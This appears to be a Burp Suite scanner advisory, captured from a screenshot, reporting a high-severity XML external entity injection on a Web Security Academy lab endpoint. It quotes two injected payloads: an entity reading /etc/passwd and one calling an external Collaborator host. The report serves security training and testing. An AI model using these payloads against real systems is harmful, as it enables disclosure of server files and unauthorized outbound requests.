 Advisory Request 1 Response 1 Request 2 Response 2 Collaborator DNS interaction Collaborator HTTP interaction Path to issue
! XML external entity injection
Severity: High
Confidence: Firm
URL: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net/product/stock
Issue detail
The application is vulnerable to XML external entity injection. The tag <!DOCTYPE foo [<!ENTITY xxeeuwa8 SYSTEM "file:///etc/passwd"> ]> was
injected into the XML sent to the server. This tag defines an external entity, xxeeuwa8, which references a file on the XML parser's filesystem. This entity
was then used within a data field in the XML document. The server's response contains the contents of the specified file, indicating that the parser
processed the injected external entity.
Additionally, the tag <!DOCTYPE foo [<!ENTITY xxefprf6 SYSTEM "http://tif3vtram34xfhbmch64o7ioefk88z6n0br2es2h.oastify.com"> ]> was
injected into the XML sent to the server. This tag defines an external entity, xxefprf6, which references a URL on an external domain. The application
interacted with that domain, indicating that the parser processed the injected external entity.
The response from the application's request to the external domain was also included in the application's own response.